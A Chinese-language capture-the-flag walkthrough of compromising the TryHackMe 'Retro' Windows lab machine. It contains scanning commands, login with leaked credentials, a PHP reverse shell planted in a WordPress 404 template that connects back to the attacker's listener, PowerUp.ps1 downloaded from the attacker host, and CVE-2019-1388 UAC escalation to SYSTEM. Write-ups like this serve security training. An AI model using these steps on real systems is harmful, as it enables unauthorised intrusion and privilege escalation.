前言
- 针对实验靶机完成渗透操作,主要涉及敏感信息泄露、windows提权(本实验可用提权方式–UAC漏洞提权、内核漏洞提权、Juicy Potato-烂土豆提权……)。
部署
-
target machine : 10.10.98.216
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/THM/Retro]
└─$ nmap -sC -sV -T4 -p- -Pn 10.10.98.216
···
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2024-01-21T06:46:49+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2024-01-20T06:40:02
|_Not valid after: 2024-07-21T06:40:02
|_ssl-date: 2024-01-21T06:46:54+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
···
- 80和3389端口打开
gobuster目录扫描
┌──(kali㉿kali)-[~/桌面/THM/mrrobot]
└─$ gobuster dir -u http://10.10.47.115/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
···
/retro (Status: 301) [Size: 149] [--> http://10.10.98.216/retro/]
/Retro (Status: 301) [Size: 149] [--> http://10.10.98.216/Retro/]
···
- 存在界面:http://10.10.47.115/retro
访问目录
-
访问:http://10.10.47.115/retro

-
敏感信息:

- 猜测是用户名和密码
RDP访问
┌──(kali㉿kali)-[~/桌面/THM/Retro]
└─$ xfreerdp /u:Wade /p:parzival /v:10.10.98.216 /cert:ignore
WP登录
-
http://10.10.98.216/retro/wp-login.php

-
kali本地查找php-reverse-shell.php:
┌──(kali㉿kali)-[~/桌面/THM/mrrobot] └─$ find / -iname *php-reverse-shell.php* 2>/dev/null /usr/share/laudanum/php/php-reverse-shell.php /usr/share/laudanum/wordpress/templates/php-reverse-shell.php /usr/share/webshells/php/php-reverse-shell.php -

选择一个php-reverse-shell.php,对WP主题Appearance->Editor->Twenty Fifteen: 404 Template (404.php)填充修改脚本:
-
本地kali监听:
┌──(kali㉿kali)-[~/桌面/THM/Retro] └─$ nc -nlvp 4444 listening on [any] 4444 ... -
WordPress站点的大多数主题位于 /wp-content/ 目录下,主题相关内容则位于 /wp-content/themes/ 目录下;根据之前所修改文件对应的主题名称,可知404.php文件位置为:/wp-content/themes/90s-Retro/404.php,访问获得初步shell:

┌──(kali㉿kali)-[~/桌面/THM/Retro] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.98.216] 49999 'uname' is not recognized as an internal or external command, operable program or batch file. -
常规shell脚本反弹shell失败,考虑RDP界面寻找漏洞
提权
-
使用 PowerUp.ps1 枚举脚本来检查 Windows 目标机器,然后可以确定获得管理员访问权限的最佳方式并进行提权操作。
-
kali本机查找脚本:
┌──(kali㉿kali)-[~/桌面/THM/Retro]
└─$ find / -iname *PowerUp.ps1* 2>/dev/null
/home/kali/.cache/vmware/drag_and_drop/4bL2Mk/PowerUp.ps1
/home/kali/桌面/THM/steelmountion/PowerUp/PowerUp.ps1
/home/kali/桌面/THM/steelmountion/.PowerUp.ps1.swp
/home/kali/.local/share/Trash/files/THM/steelmountion/PowerUp/PowerUp.ps1
/home/kali/.local/share/Trash/files/THM/steelmountion/.PowerUp.ps1.swp
/usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1
/usr/share/powershell-empire/empire/server/data/module_source/privesc/PowerUp.ps1
┌──(kali㉿kali)-[~/桌面/THM/Retro]
└─$ cd /usr/share/windows-resources/powersploit/Privesc/
- 目标机获取脚本:
┌──(kali㉿kali)-[/usr/share/windows-resources/powersploit/Privesc]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

# 目标机powershell
Invoke-WebRequest -Uri http://10.11.61.123:8000/PowerUp.ps1 -OutFile C:\Windows\System32\spool\drivers\color\PowerUp.ps1

-
发现都是与google更新有关,打开google浏览历史,发现用户正在查找CVE-2019-1388以及回收站中的hhupd.exe文件,猜测目标机器存在CVE-2019-1388漏洞。


-
经过信息搜索可知CVE-2019-1388是一个UAC提权漏洞,该漏洞的基本信息如下:
-
UAC:用户帐户控制(User Account Control)是微软公司在其Windows Vista及更高版本操作系统中采用的一种控制机制。其原理是通知用户是否对应用程序使用硬盘驱动器和系统文件授权,以达到帮助阻止恶意程序(有时也称为“恶意软件”)损坏系统的效果。
-
CVE-2019-1388:该漏洞位于Windows的UAC(User Account Control,用户帐户控制)机制中。在默认情况下,Windows会在一个单独的桌面上显示所有的UAC提示 Secure Desktop;这些提示是由名为 consent.exe 的可执行文件产生的,该可执行文件以NT AUTHORITY\SYSTEM权限运行,完整性级别为System。
-
因为用户可以与该UI交互,因此对UI来说紧限制是必须的,否则,低权限的用户可能可以通过UI操作的循环路由以SYSTEM权限执行操作,即使隔离状态的看似无害的UI特征都可能会成为引发任意控制的动作链的第一步。
-
适用范围:
SERVER Windows 2008r2 7601 link OPENED AS SYSTEM Windows 2012r2 9600 link OPENED AS SYSTEM Windows 2016 14393 link OPENED AS SYSTEM Windows 2019 17763 link NOT opened WORKSTATION Windows 7 SP1 7601 link OPENED AS SYSTEM Windows 8 9200 link OPENED AS SYSTEM Windows 8.1 9600 link OPENED AS SYSTEM Windows 10 1511 10240 link OPENED AS SYSTEM Windows 10 1607 14393 link OPENED AS SYSTEM Windows 10 1703 15063 link NOT opened Windows 10 1709 16299 link NOT opened
-
-
执行步骤:
-

测试前cmd执行whoami返回wade用户:
C:\Users\Wade>whoami retroweb\wade -

从回收站恢复hhupd.exe文件,以管理员权限运行 hhupd.exe,显示详细信息,显示有关此发布者的证书信息:

-

点击颁发者右侧的超链接,等待一段时间ie浏览器自动运行,并访问该链接,这时出现484或链接无法访问注:此时浏览器以system杈限运行
-

按“Alt”键弹出程序菜单栏,然后单击“另存为…”,将该网页直接另存为文件:
-
在以下对话框的File name一栏中输入
C:\Windows\System32\*.*以导航到\System32目录,接着在\System32目录下找到cmd.exe并右键单击打开——此时实际上是在以系统级别的权限执行cmd.exe程序:

-
-
获得root权限